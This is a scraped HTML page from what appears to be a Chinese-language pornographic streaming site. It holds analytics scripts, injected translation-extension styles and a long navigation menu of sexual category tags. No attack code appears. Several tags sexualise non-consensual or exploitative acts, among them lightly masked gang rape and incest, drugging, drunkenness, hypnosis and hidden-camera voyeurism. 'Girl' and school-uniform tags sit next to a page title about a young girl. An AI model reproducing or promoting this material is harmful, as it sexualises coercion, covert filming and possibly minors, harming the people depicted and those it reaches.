

--- FILE ---
content_type: text/html
request_url: https://pyp69.com/00hou-qing-chun-fan-chai-shao-nu-ltruan-ruan-tu-lu-lian-pai-she-hong-se-xiao-mo-nu-duo-zi-shi-pa-pa-meng-meng-de-wai-biao-xia-shi-ge-xiao-sao-huo.html
body_size: 49917
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>pyp69.com | 免費高清AV在線看 | J片 AV看到飽</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="description" content="免費高清AV在線看，無需下載看到飽。">
    <meta name="keywords" content="高清AV, 免費AV, JAV線上看, 免費JAV, 手機AV">
    <meta name="author" content="">
    <meta name="6a97888e-site-verification" content="5c09f73085bfe3895a125249ee72ae0d">
    <link rel="shortcut icon" href="/src/icon/favicon.ico">
    <link rel="apple-touch-icon" href="/src/icon/apple-touch-icon.png?v=8">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icon/favicon-16x16.png">
    <link href="/src/app.css" rel="stylesheet">
    <link rel="preload" href="/src/site.js" as="script" fetchPriority="high"/>

    <link href="https://pyp69.com/rss/" rel="alternate" type="application/rss+xml">
    <link href="https://pyp69.com/" rel="canonical">

    <script>
        var pageContext = {
            disableStats: true, userId: '848671', loginUrl: 'https://pyp69.com/login-required/'
        };
        var toastMessage = {
            addedToFav: '已加入影片收藏。',
            removedFromFav: '已從影片收藏移除。',
            addedToWatchLater: '已加入稍後觀看。',
            removedFromWatchLater: '已從稍後觀看移除。'
        };
    </script>


    <script async="" src="/src/js"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'G-1DTX7D4FHE');
    </script>
    <style data-id="immersive-translate-input-injected-css">.immersive-translate-input {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        z-index: 2147483647;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .immersive-translate-attach-loading::after {
        content: " ";

        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;

        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-2000%, -50%);
        z-index: 100;
    }

    .immersive-translate-loading-spinner {
        vertical-align: middle !important;
        width: 10px !important;
        height: 10px !important;
        display: inline-block !important;
        margin: 0 4px !important;
        border: 2px rgba(221, 244, 255, 0.6) solid !important;
        border-top: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-left: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-radius: 50% !important;
        padding: 0 !important;
        -webkit-animation: immersive-translate-loading-animation 0.6s infinite linear !important;
        animation: immersive-translate-loading-animation 0.6s infinite linear !important;
    }

    @-webkit-keyframes immersive-translate-loading-animation {
        from {
            -webkit-transform: rotate(0deg);
        }

        to {
            -webkit-transform: rotate(359deg);
        }
    }

    @keyframes immersive-translate-loading-animation {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(359deg);
        }
    }

    .immersive-translate-input-loading {
        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;
    }

    @keyframes immersiveTranslateShadowRolling {
        0% {
            box-shadow: 0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        12% {
            box-shadow: 100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        25% {
            box-shadow: 110px 0 var(--loading-color), 100px 0 var(--loading-color),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        36% {
            box-shadow: 120px 0 var(--loading-color), 110px 0 var(--loading-color),
            100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0);
        }

        50% {
            box-shadow: 130px 0 var(--loading-color), 120px 0 var(--loading-color),
            110px 0 var(--loading-color), 100px 0 var(--loading-color);
        }

        62% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color),
            120px 0 var(--loading-color), 110px 0 var(--loading-color);
        }

        75% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            130px 0 var(--loading-color), 120px 0 var(--loading-color);
        }

        87% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color);
        }

        100% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0);
        }
    }

    .immersive-translate-toast {
        display: flex;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        right: 0;
        top: 1%;
        width: fit-content;
        padding: 12px 20px;
        margin: auto;
        overflow: auto;
        background: #fef6f9;
        box-shadow: 0px 4px 10px 0px rgba(0, 10, 30, 0.06);
        font-size: 15px;
        border-radius: 8px;
        color: #333;
    }

    .immersive-translate-toast-content {
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .immersive-translate-toast-hidden {
        margin: 0 20px 0 72px;
        text-decoration: underline;
        cursor: pointer;
    }

    .immersive-translate-toast-close {
        color: #666666;
        font-size: 20px;
        font-weight: bold;
        padding: 0 10px;
        cursor: pointer;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-toast {
            top: 0;
            padding: 12px 0px 0 10px;
        }

        .immersive-translate-toast-content {
            flex-direction: column;
            text-align: center;
        }

        .immersive-translate-toast-hidden {
            margin: 10px auto;
        }
    }

    .immersive-translate-modal {
        display: none;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        overflow: auto;
        background-color: rgb(0, 0, 0);
        background-color: rgba(0, 0, 0, 0.4);
        font-size: 15px;
    }

    .immersive-translate-modal-content {
        background-color: #fefefe;
        margin: 10% auto;
        padding: 40px 24px 24px;
        border: 1px solid #888;
        border-radius: 10px;
        width: 80%;
        max-width: 270px;
        font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
        "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
        "Segoe UI Symbol", "Noto Color Emoji";
        position: relative;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-content {
            margin: 50% auto !important;
        }
    }

    .immersive-translate-modal .immersive-translate-modal-content-in-input {
        max-width: 500px;
    }

    .immersive-translate-modal-content-in-input .immersive-translate-modal-body {
        text-align: left;
        max-height: unset;
    }

    .immersive-translate-modal-title {
        text-align: center;
        font-size: 16px;
        font-weight: 700;
        color: #333333;
    }

    .immersive-translate-modal-body {
        text-align: center;
        font-size: 14px;
        font-weight: 400;
        color: #333333;
        word-break: break-all;
        margin-top: 24px;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-body {
            max-height: 250px;
            overflow-y: auto;
        }
    }

    .immersive-translate-close {
        color: #666666;
        position: absolute;
        right: 16px;
        top: 16px;
        font-size: 20px;
        font-weight: bold;
    }

    .immersive-translate-close:hover,
    .immersive-translate-close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }

    .immersive-translate-modal-footer {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
        margin-top: 24px;
    }

    .immersive-translate-btn {
        width: fit-content;
        color: #fff;
        background-color: #ea4c89;
        border: none;
        font-size: 16px;
        margin: 0 8px;
        padding: 9px 30px;
        border-radius: 5px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background-color 0.3s ease;
    }

    .immersive-translate-btn:hover {
        background-color: #f082ac;
    }

    .immersive-translate-btn:disabled {
        opacity: 0.6;
        cursor: not-allowed;
    }

    .immersive-translate-btn:disabled:hover {
        background-color: #ea4c89;
    }

    .immersive-translate-cancel-btn {
        /* gray color */
        background-color: rgb(89, 107, 120);
    }

    .immersive-translate-cancel-btn:hover {
        background-color: hsl(205, 20%, 32%);
    }

    .immersive-translate-action-btn {
        background-color: transparent;
        color: #ea4c89;
        border: 1px solid #ea4c89;
    }

    .immersive-translate-btn svg {
        margin-right: 5px;
    }

    .immersive-translate-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #007bff;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-primary-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #ea4c89;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-modal input[type="radio"] {
        margin: 0 6px;
        cursor: pointer;
    }

    .immersive-translate-modal label {
        cursor: pointer;
    }

    .immersive-translate-close-action {
        position: absolute;
        top: 2px;
        right: 0px;
        cursor: pointer;
    }

    .imt-image-status {
        background-color: rgba(0, 0, 0, 0.5) !important;
        display: flex !important;
        flex-direction: column !important;
        align-items: center !important;
        justify-content: center !important;
        border-radius: 16px !important;
    }

    .imt-image-status img,
    .imt-image-status svg,
    .imt-img-loading {
        width: 28px !important;
        height: 28px !important;
        margin: 0 0 8px 0 !important;
        min-height: 28px !important;
        min-width: 28px !important;
    }

    .imt-img-loading {
        background-image: url("[data-uri]");
        background-size: 28px 28px;
        animation: image-loading-rotate 1s linear infinite !important;
    }

    .imt-image-status span {
        color: var(--bg-2, #fff) !important;
        font-size: 14px !important;
        line-height: 14px !important;
        font-weight: 500 !important;
        font-family: "PingFang SC", Arial, sans-serif !important;
    }

    @keyframes image-loading-rotate {
        from {
            transform: rotate(360deg);
        }
        to {
            transform: rotate(0deg);
        }
    }
    </style>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1H8GGRHE5N"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-1H8GGRHE5N');
    </script>

<!-- <script type='text/javascript' src='//pl26971115.profitableratecpm.com/24/0a/83/240a838af20188485f5b6c999fe83650.js' defer></script> -->
</head>
<body class="no-touch">
<!--<script type="text/javascript" src="/src/asg_embed.js" data-spots="262182" data-tag="asg"-->
<!--        data-subid1="%subid1%"></script>-->

<nav class="app-nav ps ps--active-y">
    <div class="container">
        <div class="title-box">
            <h2 class="h3-md">選片</h2>
        </div>
        <div class="row gutter-20 pb-5">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://pyp69.com/categories.html">📚 按主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://pyp69.com/models.html">👩 按女優</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://pyp69.com/latest-updates.html">💡 新片優先</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://pyp69.com/hot.html">🔥 熱度優先</a>
            </div>

        </div>
        <div class="title-box">
            <h2 class="h3-md">衣著</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/black-pantyhose.html">黑絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/knee-socks.html">過膝襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/sportswear.html">運動裝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/flesh-toned-pantyhose.html">肉絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/pantyhose.html">絲襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/glasses.html">眼鏡娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/kemonomimi.html">獸耳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/fishnets.html">漁網</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/swimsuit.html">水着</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/school-uniform.html">校服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/cheongsam.html">旗袍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/wedding-dress.html">婚紗</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/maid.html">女僕</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/kimono.html">和服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/stockings.html">吊帶襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/bunny-girl.html">兔女郎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/Cosplay.html">Cosplay</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">身材</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/suntan.html">黑肉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/tall.html">長身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/flexible-body.html">軟體</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/small-tits.html">貧乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/beautiful-leg.html">美腿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/beautiful-butt.html">美尻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/tattoo.html">紋身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/short-hair.html">短髮</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/hairless-pussy.html">白虎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/mature-woman.html">熟女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/big-tits.html">巨乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/girl.html">少女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/dainty.html">嬌小</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">交合</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/facial.html">顏射</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/footjob.html">腳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/anal-sex.html">肛交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/spasms.html">痙攣</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/squirting.html">潮吹</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/deep-throat.html">深喉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/kiss.html">接吻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/cum-in-mouth.html">口爆</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/blowjob.html">口交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/tit-wank.html">乳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/creampie.html">中出</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">玩法</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/outdoor.html">露出</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/gang-r__e.html">輪●</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/tune.html">調教</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/bondage.html">綑綁</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/quickie.html">瞬間插入</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/chikan.html">痴漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/chizyo.html">痴女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/masochism-guy.html">男M</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/crapulence.html">泥醉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/soapland.html">泡姬</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/breast-milk.html">母乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/piss.html">放尿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/massage.html">按摩</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/groupsex.html">多P</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/torture.html">刑具</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/10-times-a-day.html">一日十回</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/3p.html">3P</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">劇情</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/black.html">黑人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/ugly-man.html">醜男</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/temptation.html">誘惑</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/virginity.html">童貞</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/time-stop.html">時間停止</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/avenge.html">復仇</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/age-difference.html">年齡差</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/giant.html">巨漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/love-potion.html">媚藥</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/sex-beside-husband.html">夫目前犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/affair.html">出軌</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/hypnosis.html">催眠</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/hidden-cam.html">偷拍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/rainy-day.html">下雨天</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/inc__t.html">●倫</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/ntr.html">NTR</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">角色</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/club-hostess-and-sex-worker.html">風俗娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/doctor.html">醫生</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/fugitive.html">逃犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/nurse.html">護士</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/teacher.html">老師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/flight-attendant.html">空姐</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/team-manager.html">球隊經理</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/widow.html">未亡人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/detective.html">搜查官</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/couple.html">情侶</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/housewife.html">家政婦</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/private-teacher.html">家庭教師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/idol.html">偶像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/wife.html">人妻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/female-anchor.html">主播</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/ol.html">OL</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">地點</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/magic-mirror.html">魔鏡號</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/tram.html">電車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/first-night.html">處女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/prison.html">監獄</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/hot-spring.html">溫泉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/bathing-place.html">洗浴場</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/swimming-pool.html">泳池</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/car.html">汽車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/toilet.html">廁所</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/school.html">學校</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/library.html">圖書館</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/gym-room.html">健身房</a>
            </div>
